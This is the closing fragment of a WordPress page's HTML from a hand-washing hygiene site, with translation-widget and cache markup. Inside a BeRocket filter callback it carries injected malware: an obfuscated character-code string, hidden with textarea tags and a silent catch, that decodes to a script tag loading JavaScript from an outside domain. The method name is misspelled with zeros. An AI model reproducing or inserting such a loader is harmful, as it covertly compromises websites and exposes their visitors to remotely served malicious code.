</script><script src="https://doctorcleanhygiene.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.2.8" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/surgical-hand-washing-2/" data-gt-orig-domain="doctorcleanhygiene.com" data-gt-widget-id="71459988" defer></script><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script></body>
</html><!-- WP Fastest Cache file was created in 0.313 seconds, on December 26, 2025 @ 4:11 am --><!-- via php -->